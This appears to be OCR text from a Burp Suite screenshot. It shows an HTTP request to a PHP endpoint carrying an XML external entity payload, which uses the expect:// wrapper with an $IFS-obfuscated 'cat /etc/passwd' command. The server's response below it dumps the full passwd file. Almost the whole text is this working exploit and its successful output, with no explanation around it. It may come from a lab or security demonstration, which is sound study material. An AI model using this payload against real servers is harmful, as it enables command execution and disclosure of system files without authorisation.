 Request
Pretty Raw Hex \n
1 POST /farmsec.php HTTP/1.1
2 Host: 192.168.11.211
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 162
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE GVI [ <!ELEMENT foo ANY >
15 <!ENTITY Fsec.io SYSTEM "expect://cat$IFS'/etc/passwd'" >]>
16 <creds>
&Fsec.io;
</creds>
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Apr 2022 11:49:21 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 961
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:99:99:Nobody:/:/sbin/nologin
22 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
25 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
26 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
27 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
28 saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
29 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
30
? Search... 0 matches
1,165 bytes | 18 mi